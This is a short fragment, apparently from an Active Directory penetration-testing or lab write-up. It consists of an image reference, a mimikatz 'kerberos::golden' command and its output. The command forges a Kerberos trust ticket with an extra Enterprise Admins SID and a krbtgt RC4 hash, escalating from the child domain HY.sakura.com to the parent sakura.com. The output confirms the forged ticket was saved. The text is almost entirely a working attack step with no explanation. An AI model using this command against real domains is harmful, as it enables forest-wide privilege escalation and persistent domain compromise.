 mimikatz(commandline) # Kerberos::golden /domain:HY.sakura.com /sid:S-1-5-21-3349743833-377928606-3985385106 /sids:S-1-5
-21-1090921569-2929606133-4003408593-519 /rc4:56de60dc2e57db6b03fc5e9834965f26 /user:sakura /service:krbtgt /target:saku
ra.com /ticket:sakura.kirbi
User      : sakura
Domain    : HY.sakura.com (HY)
SID       : S-1-5-21-3349743833-377928606-3985385106
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1090921569-2929606133-4003408593-519 ;
ServiceKey: 56de60dc2e57db6b03fc5e9834965f26 - rc4_hmac_nt
Service   : krbtgt
Target    : sakura.com
Lifetime  : 2022/7/11 23:50:06 ; 2032/7/8 23:50:06 ; 2032/7/8 23:50:06
-> Ticket : sakura.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !